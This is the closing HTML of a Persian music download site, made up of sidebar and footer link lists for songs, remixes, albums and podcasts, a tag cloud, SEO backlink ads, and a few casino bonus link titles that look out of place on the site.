<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ جدید سیجل و نسیم &#8211; تابستونه" href="http://www.persian-star.net/sijal-tabestoone-ft-nassim-and-alex-asli/">دانلود آهنگ جدید سیجل و نسیم &#8211; تابستونه</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود آهنگ جدید امین بانی &#8211; هوای شهر" href="http://www.persian-star.net/amin-bani-havaye-shahr/">دانلود آهنگ جدید امین بانی &#8211; هوای شهر</a></li>
<li><a title="دانلود آهنگ جدید محسن ابراهیم زاده &#8211; پانتومیم" href="http://www.persian-star.net/mohsen-ebrahimzadeh-pantomime/">دانلود آهنگ جدید محسن ابراهیم زاده &#8211; پانتومیم</a></li>
<li><a title="دانلود آهنگ ماندگار از سالار کیفیت خوب رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%a7%d9%86%d8%af%da%af%d8%a7%d8%b1-%d8%a7%d8%b2-%d8%b3%d8%a7%d9%84%d8%a7%d8%b1-%da%a9%db%8c%d9%81%db%8c%d8%aa-%d8%ae%d9%88%d8%a8/">دانلود آهنگ ماندگار از سالار کیفیت خوب رادیو جوان</a></li>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آهنگ جدید رضا صادقی &#8211; عاشقی یه طرفه" href="http://www.persian-star.net/reza-sadeghi-asheghie-yetarafe/">دانلود آهنگ جدید رضا صادقی &#8211; عاشقی یه طرفه</a></li>
<li><a title="دانلود آهنگ تب از ابراهیم چاردولی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%a8-%d8%a7%d8%b2-%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85-%da%86%d8%a7%d8%b1%d8%af%d9%88%d9%84%db%8c-%d8%b1%d8%a7%d8%af%db%8c/">دانلود آهنگ تب از ابراهیم چاردولی رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید نیما مسیحا &#8211; عاشقی کردن با یه دیوونه" href="http://www.persian-star.net/nima-masiha-asheghi-kardan-ba-ye-divoone/">دانلود آهنگ جدید نیما مسیحا &#8211; عاشقی کردن با یه دیوونه</a></li>
<li><a title="دانلود آهنگ جدید سینا پارسیان &#8211; ماه" href="http://www.persian-star.net/sina-parsian-mah/">دانلود آهنگ جدید سینا پارسیان &#8211; ماه</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>